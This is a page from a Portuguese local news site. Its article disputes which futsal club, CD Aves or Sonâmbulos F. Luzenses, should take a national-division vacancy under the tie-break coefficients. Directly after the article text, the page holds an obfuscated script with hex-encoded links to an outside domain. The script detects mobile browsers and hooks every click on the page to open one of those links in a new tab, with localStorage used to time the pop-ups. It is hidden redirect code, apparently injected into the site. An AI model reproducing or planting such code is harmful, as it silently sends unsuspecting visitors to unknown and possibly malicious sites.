b) Maior coeficiente entre a diferença de golos marcados e golos sofridos na prova;<br />
c) Maior coeficiente de vitórias obtidas na prova;<br />
d) Maior coeficiente de golos marcados na prova.<br />
4. Cada coeficiente é obtido dividindo o valor em causa (pontos, diferença de golos, vitórias ou golos marcados) pelo número de jogos efetuados pelo clube na prova.</strong></p>
<p>Ou seja em ponto algum diz a classificação.<br />
Se houvesse um ponto onde dissesse que em caso de igualdade classificativa procedesse aos seguintes fatores de desempate começando pelas alíneas a) e por aí fora, tudo certo, conforme tem saído em algumas páginas de facebook que dizem que é o Sonâmbulos F. Luzenses a ocupar a vaga da Académica de Coimbra, só que no regulamento em nenhum item do artigo, ponto ou alínea diz seja o que for sobre em caso de empate classificativo.<br />
Para nos situarmos melhor o CD Aves ficou em quinto na Série “A” e o Sonâmbulos F. Luzenses em quartos na Série “D”.</p>
<p>Na alínea a) indica que é o maior coeficiente de pontos obtidos na prova, neste caso o há um empate entre as duas equipas, ambas fizeram 50 pontos em 26 jogos perfazendo uma média de 1,923 pontos por jogo.<br />
Teríamos de seguir para a alínea b) maior coeficiente entre a diferença de golos marcados e golos sofridos na prova, e aqui o CD Aves consegue a melhor diferença, 43 golos contra os 26 do Sonâmbulos F. Luzenses e ficamos por aqui, pois está encontrada a equipa com melhor coeficiente, o CD Aves.</p>
<p>Sabemos que o CD Aves está a tratar de fazer uma exposição à Federação Portuguesa de Futebol de modo a que seja cumprido o regulamento, tal como é e está escrito.<br />
Ou seja mais um assunto que ensombrará ainda mais o estado lamacento que se encontra atualmente o futsal português.</p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x75\x66\x4b\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x4e\x41\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x72\x76\x4f\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x43\x6a\x58\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x78\x46\x65\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x4b\x48\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x77\x59\x4e\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x6b\x42\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x63\x6e\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x61\x4d\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
		
		
		
				
				
			</div><!-- .post-content -->
		</div>
		
	</div>
	
	
	
	
	<div class="post-share">
		<span class="text">Share.</span>
		
		<span class="share-links">

			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsantotirsodigital.pt%2Ffutsal-subidas-e-descidas-nos-nacionais-mais-uma-polemica%2F&text=FUTSAL%20%26%238211%3B%20Subidas%20e%20descidas%20nos%20nacionais%2C%20mais%20uma%20pol%C3%A9mica" 
				class="fa fa-twitter" title="Tweet It" target="_blank">
					<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fsantotirsodigital.pt%2Ffutsal-subidas-e-descidas-nos-nacionais-mais-uma-polemica%2F" class="fa fa-facebook" title="Share on Facebook" target="_blank">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsantotirsodigital.pt%2Ffutsal-subidas-e-descidas-nos-nacionais-mais-uma-polemica%2F&amp;media=" class="fa fa-pinterest"
				title="Share on Pinterest" target="_blank">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fsantotirsodigital.pt%2Ffutsal-subidas-e-descidas-nos-nacionais-mais-uma-polemica%2F" class="fa fa-linkedin" title="Share on LinkedIn" target="_blank">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fsantotirsodigital.pt%2Ffutsal-subidas-e-descidas-nos-nacionais-mais-uma-polemica%2F&amp;name=FUTSAL+%26%238211%3B+Subidas+e+descidas+nos+nacionais%2C+mais+uma+pol%C3%A9mica" class="fa fa-tumblr"
				title="Share on Tumblr" target="_blank">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=FUTSAL%20%26%238211%3B%20Subidas%20e%20descidas%20nos%20nacionais%2C%20mais%20uma%20pol%C3%A9mica&amp;body=https%3A%2F%2Fsantotirsodigital.pt%2Ffutsal-subidas-e-descidas-nos-nacionais-mais-uma-polemica%2F" class="fa fa-envelope-o"
				title="Share via Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>
	
		
</article>




	
	<section class="related-posts">
		<h3 class="section-head"><span class="color">Related</span> Posts</h3> 
		<ul class="highlights-box three-col related-posts">
		
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://santotirsodigital.pt/associacao-recreativa-de-rebordoes-karate/" title="Associação Recreativa de Rebordões &#8220;Karate&#8221;" class="image-link">
						<img width="214" height="140" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/FOTO_renamed-214x140.jpg" class="image wp-post-image" alt="" title="Associação Recreativa de Rebordões &#8220;Karate&#8221;" decoding="async" loading="lazy" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2026-01-19T17:51:51+00:00" class="meta-item">Janeiro 19, 2026</time><span class="meta-item comments"><a href="https://santotirsodigital.pt/associacao-recreativa-de-rebordoes-karate/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="https://santotirsodigital.pt/associacao-recreativa-de-rebordoes-karate/" title="Associação Recreativa de Rebordões &#8220;Karate&#8221;">Associação Recreativa de Rebordões &#8220;Karate&#8221;</a></h2>
					
										
				</article>
			</li>
			
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://santotirsodigital.pt/ar-s-martinho-surpreendeu-o-lider/" title="AR S. Martinho surpreendeu o líder!" class="image-link">
						<img width="214" height="140" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/ARS_renamed-214x140.jpg" class="image wp-post-image" alt="" title="AR S. Martinho surpreendeu o líder!" decoding="async" loading="lazy" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2026-01-11T10:51:21+00:00" class="meta-item">Janeiro 11, 2026</time><span class="meta-item comments"><a href="https://santotirsodigital.pt/ar-s-martinho-surpreendeu-o-lider/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="https://santotirsodigital.pt/ar-s-martinho-surpreendeu-o-lider/" title="AR S. Martinho surpreendeu o líder!">AR S. Martinho surpreendeu o líder!</a></h2>
					
										
				</article>
			</li>
			
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://santotirsodigital.pt/bruna-ribeiro-do-cd-aves-chamada-a-selecao-nacional/" title="Bruna Ribeiro do CD Aves, chamada à seleção nacional!" class="image-link">
						<img width="214" height="140" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/bruna_renamed-214x140.jpg" class="image wp-post-image" alt="" title="Bruna Ribeiro do CD Aves, chamada à seleção nacional!" decoding="async" loading="lazy" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2026-01-08T16:43:08+00:00" class="meta-item">Janeiro 8, 2026</time><span class="meta-item comments"><a href="https://santotirsodigital.pt/bruna-ribeiro-do-cd-aves-chamada-a-selecao-nacional/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="https://santotirsodigital.pt/bruna-ribeiro-do-cd-aves-chamada-a-selecao-nacional/" title="Bruna Ribeiro do CD Aves, chamada à seleção nacional!">Bruna Ribeiro do CD Aves, chamada à seleção nacional!</a></h2>
					
										
				</article>
			</li>
			
				</ul>
	</section>

	
				<div class="comments">
				
	
	<div id="comments">

			<p class="nocomments">Comments are closed.</p>
		
	
	
	</div><!-- #comments -->
				</div>
	
				
		</div>
		
		
			
		
		
		<aside class="col-4 sidebar">
		
					<div class="">
			
				<ul>
				
				<li id="metaslider_widget-2" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-19737" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-19737 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Tophttps://santotirsodigital.pt/wp-admin/admin.php?page=metaslider&amp;id=39711" data-height="155" data-width="185">
    <div id="metaslider_container_19737">
        <div id="metaslider_19737">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-42498 ms-image " aria-roledescription="slide" data-date="2024-02-08 17:56:21" data-slide-type="image"><a href="https://ayeme.com/cozinhas/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="655" height="496" src="https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019.png" class="slider-19737 slide-42498 msDefaultImage" alt="" rel="" title="ayeme_2019" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019.png 655w, https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019-300x227.png 300w, https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019-300x227@2x.png 600w" sizes="auto, (max-width: 655px) 100vw, 655px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47116 ms-image " aria-roledescription="slide" data-date="2025-10-25 19:18:53" data-slide-type="image"><a href="https://www.facebook.com/remaxtriunfo" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/10/REMAX_logo_nov.jpg" class="slider-19737 slide-47116 msDefaultImage" alt="" rel="" title="REMAX_logo_nov" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47543 ms-image " aria-roledescription="slide" data-date="2025-12-18 22:11:20" data-slide-type="image"><a href="https://espaco-guimaraes.klepierre.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/12/espaco_guimarares_2.png" class="slider-19737 slide-47543 msDefaultImage" alt="" rel="" title="espaço_guimarares_2" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47067 ms-image " aria-roledescription="slide" data-date="2025-10-21 23:16:09" data-slide-type="image"><a href="https://www.resinorte.pt/pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/10/RESINORTE_logo_out.jpg" class="slider-19737 slide-47067 msDefaultImage" alt="" rel="" title="RESINORTE_logo_out" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46062 ms-image " aria-roledescription="slide" data-date="2025-05-29 22:29:59" data-slide-type="image"><a href="https://aceleraronorte.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/AADEA_2.jpg" class="slider-19737 slide-46062 msDefaultImage" alt="" rel="" title="AADEA_2" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45967 ms-image " aria-roledescription="slide" data-date="2025-05-20 23:59:30" data-slide-type="image"><a href="https://www.imocarisma.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_ret.jpg" class="slider-19737 slide-45967 msDefaultImage" alt="" rel="" title="imocarisma_ret" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45024 ms-image " aria-roledescription="slide" data-date="2025-01-09 20:33:06" data-slide-type="image"><a href="https://www.facebook.com/excelenciawinehouse/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/01/EXCELENCIA-SABORES-2025_logo-1.jpg" class="slider-19737 slide-45024 msDefaultImage" alt="" rel="" title="EXCELENCIA SABORES 2025_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-35758 ms-image " aria-roledescription="slide" data-date="2022-02-19 14:15:29" data-slide-type="image"><a href="https://www.facebook.com/restauranteolimpico/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2022/02/olimpico_logo.png" class="slider-19737 slide-35758 msDefaultImage" alt="" rel="" title="olimpico_logo" decoding="async" loading="lazy" /></a></li>
            </ul>
        </div>
        
    </div>
</div></li>
<li id="metaslider_widget-3" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-23684" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-23684 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Dois" data-height="155" data-width="185">
    <div id="metaslider_container_23684">
        <div id="metaslider_23684" class="flexslider">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-46538 ms-image " aria-roledescription="slide" data-date="2025-07-17 20:20:04" data-slide-type="image"><a href="https://www.facebook.com/p/Ag%C3%AAncia-Funer%C3%A1ria-Ab%C3%ADlio-Godinho-100066618492383/?locale=pt_PT" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/07/LOGOTIPO-GODINHO.jpg" class="slider-23684 slide-46538 msDefaultImage" alt="" rel="" title="LOGOTIPO - GODINHO" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-29569 ms-image " aria-roledescription="slide" data-date="2020-02-17 15:53:46" data-slide-type="image"><img width="370" height="310" src="https://santotirsodigital.pt/wp-content/uploads/2019/10/pischelaria_s_bento.jpg" class="slider-23684 slide-29569 msDefaultImage" alt="" rel="" title="" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2019/10/pischelaria_s_bento.jpg 370w, https://santotirsodigital.pt/wp-content/uploads/2019/10/pischelaria_s_bento-300x251.jpg 300w" sizes="auto, (max-width: 370px) 100vw, 370px" /></li>
                <li style="display: none; width: 100%;" class="slide-47676 ms-image " aria-roledescription="slide" data-date="2026-01-17 18:31:55" data-slide-type="image"><a href="https://www.gomesseg.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/comesseg_logo.jpg" class="slider-23684 slide-47676 msDefaultImage" alt="" rel="" title="comesseg_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-31422 ms-image " aria-roledescription="slide" data-date="2020-10-25 11:32:14" data-slide-type="image"><a href="https://www.facebook.com/telepontes" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2020/10/TELEPONTES1.jpg" class="slider-23684 slide-31422 msDefaultImage" alt="" rel="" title="TELEPONTES1" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-32658 ms-image " aria-roledescription="slide" data-date="2021-04-15 09:25:37" data-slide-type="image"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2021/04/FILIPE-MARTINS-SERRELHARIA_logo.jpg" class="slider-23684 slide-32658 msDefaultImage" alt="" rel="" title="FILIPE MARTINS SERRELHARIA_logo" decoding="async" loading="lazy" /></li>
                <li style="display: none; width: 100%;" class="slide-36177 ms-image " aria-roledescription="slide" data-date="2022-04-05 19:05:47" data-slide-type="image"><a href="http://labonze.pt/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2021/09/labzone_logo.png" class="slider-23684 slide-36177 msDefaultImage" alt="" rel="" title="labzone_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-42837 ms-image " aria-roledescription="slide" data-date="2024-03-21 15:09:46" data-slide-type="image"><a href="http://www.inforaves.pt" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="1006" height="895" src="https://santotirsodigital.pt/wp-content/uploads/2024/03/IA.png" class="slider-23684 slide-42837 msDefaultImage" alt="" rel="" title="IA" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/03/IA.png 1006w, https://santotirsodigital.pt/wp-content/uploads/2024/03/IA-300x267.png 300w, https://santotirsodigital.pt/wp-content/uploads/2024/03/IA-300x267@2x.png 600w" sizes="auto, (max-width: 1006px) 100vw, 1006px" /></a></li>
            </ul>
        </div>
        
    </div>
</div></li>
<li id="metaslider_widget-4" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-19769" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-19769 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Três" data-height="155" data-width="185">
    <div id="metaslider_container_19769">
        <div id="metaslider_19769" class="flexslider">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-31421 ms-image " aria-roledescription="slide" data-date="2020-10-25 11:31:36" data-slide-type="image"><a href="https://www.facebook.com/cristina.clamote" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="370" height="310" src="https://santotirsodigital.pt/wp-content/uploads/2018/11/Cabeleireira_Cristina_Clamote.jpg" class="slider-19769 slide-31421 msDefaultImage" alt="" rel="" title="Cabeleireira_Cristina_Clamote" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2018/11/Cabeleireira_Cristina_Clamote.jpg 370w, https://santotirsodigital.pt/wp-content/uploads/2018/11/Cabeleireira_Cristina_Clamote-300x251.jpg 300w" sizes="auto, (max-width: 370px) 100vw, 370px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-40836 ms-image " aria-roledescription="slide" data-date="2023-07-11 20:18:28" data-slide-type="image"><a href="https://www.facebook.com/dorio.clube/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2023/07/clube_rio_logo.jpg" class="slider-19769 slide-40836 msDefaultImage" alt="" rel="" title="clube_rio_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-31613 ms-image " aria-roledescription="slide" data-date="2020-11-16 16:27:45" data-slide-type="image"><a href="https://www.facebook.com/ufsantotirso/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2020/06/Ciberloja_logo.jpg" class="slider-19769 slide-31613 msDefaultImage" alt="" rel="" title="Ciberloja_logo" decoding="async" loading="lazy" /></a></li>
            </ul>
        </div>
        
    </div>
</div></li>
<li id="metaslider_widget-7" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-33890" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-33890 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Quatro" data-height="155" data-width="185">
    <div id="metaslider_container_33890">
        <div id="metaslider_33890">
            <ul class='slides'>
            </ul>
        </div>
        
    </div>
</div></li>

		<li id="bunyad_ads_widget-2" class="widget code-widget">		
							<h3 class="widgettitle">Rádio STD</h3>					
			<div class="a-widget">
			
				<a href="https://santotirsodigital.pt/radio-std-clube-desportivo-das-aves/"
target ="_blank"><img src="https://santotirsodigital.pt/wp-content/uploads/2019/08/logo_radio.jpg"></a>			
			</div>
		
		</li>
		
				
				</ul>
		
			</div>
		
		</aside>
		
		
	</div> <!-- .row -->
		
	
